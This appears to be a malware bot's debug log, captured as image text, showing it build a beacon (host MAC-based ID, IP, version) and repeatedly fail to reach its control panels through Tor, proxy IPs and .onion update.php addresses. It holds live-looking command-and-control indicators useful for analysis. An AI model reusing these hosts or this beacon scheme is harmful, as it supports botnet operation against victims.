 -====================< New main iteration >==========================-
Creat request...OK
json_obj = {"uq":"px(00:0c:29:24:94:d1)","pv":"pPRXi686QNAPX86","ad":"22
0.181.171.89","bv":"0.11.1a/0.0","nn":"a2FsaQ==","tn":"","on":"1"}
Setup connection...
Setup connection to panel(1)
Setup tcp connection to 127.0.0.1:9050...fail
Change connection scheme
Setup connection to panel(1)
Setup ssl connection to 91.121.109.209...fail
Setup ssl connection to 91.121.109.209...fail
Setup ssl connection to 91.121.109.209...fail
New proxy 217.12.202.40
Setup ssl connection to 217.12.202.40...fail
Setup ssl connection to 217.12.202.40...fail
Setup ssl connection to 217.12.202.40...fail
New proxy 94.242.222.68
Setup ssl connection to 94.242.222.68...fail
Setup ssl connection to 94.242.222.68...fail
Setup ssl connection to 94.242.222.68...fail
New proxy 91.121.109.209
New panel zuh3vcyskd4gipkm.onion/bin32/update.php
Setup ssl connection to 91.121.109.209...fail
Setup ssl connection to 91.121.109.209...fail
Setup ssl connection to 91.121.109.209...fail
New proxy 217.12.202.40
Setup ssl connection to 217.12.202.40...fail
Setup ssl connection to 217.12.202.40...fail
Setup ssl connection to 217.12.202.40...fail
New proxy 94.242.222.68
Setup ssl connection to 94.242.222.68...fail
Setup ssl connection to 94.242.222.68...fail
Setup ssl connection to 94.242.222.68...fail
New proxy 91.121.109.209
New panel tljmmy4vmkqbdof4.onion/bin32/update.php
Setup ssl connection to 91.121.109.209...fail